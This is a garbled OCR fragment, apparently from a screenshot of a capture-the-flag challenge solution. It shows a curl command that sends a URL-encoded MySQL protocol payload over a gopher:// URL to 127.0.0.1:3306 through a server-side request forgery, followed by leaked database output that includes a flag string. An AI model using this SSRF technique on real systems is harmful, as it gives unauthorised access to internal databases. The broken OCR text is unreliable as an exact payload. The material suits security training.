 ccoma
REQUESTS PAGE
35.190.142.60/index.php
curl
'gopher://127.0.0.1:3306/_%a8%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00
CURL
[ 5.7.22-0ubuntu0.16.04.1d
GOB iGbi9 mysql_native_password def ssrf flag flag secret secret!, ISITDTU{JUST_4_SSrF_B4B3!!
"